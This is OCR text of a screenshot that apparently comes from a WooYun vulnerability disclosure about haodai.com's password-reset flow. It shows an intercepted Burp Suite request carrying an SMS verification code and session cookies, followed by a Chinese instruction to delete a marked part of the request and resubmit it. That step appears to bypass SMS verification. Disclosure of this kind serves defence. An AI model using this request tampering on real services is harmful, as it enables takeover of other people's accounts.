 1.输入登录名
2.信息确认
请查看手机（13888888888）中
输入六位短信验证码：
123456
提交
Request to http://www.haodai.com:80 [210.14.155.155]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
Proxy-Connection: keep-alive
Content-Length: 24
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.haodai.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Sa
Content-Type: application/x-www-form-urlencoded
Referer: http://www.haodai.com/ajax/getpasswd/act/check
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ttbbtpk27ggjvsgifs2v1fh2t7; SOURCE_HOST=shanghai.haodai.com; SOURCE_URL=http%3A%2F%2
loginbox_cookie=think%3A%7B%22username%22%3A%2213888888888%22%2C%22passwd%22%3A%22c2a789b8163
ipcity=shanghai; __utma=6180778.535054516.1448874693.1448874693.1448879532.2; __utmb=6180778.3.10.144887953
__utmz=6180778.1448874693.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); Hm_lvt_64011e29de8b8794bd7490bb
Hm_lpvt_64011e29de8b8794bd7490bbe3d1c0f5=1448879595;
CNZZDATA5129086=cnzz_eid%3D1653470959-1448873995-http%253A%252F%252Fwww.haodai.com%252F%26ntime%
id=42998&checksms=123456
去掉框起来的部分，提交
www.wooyun.org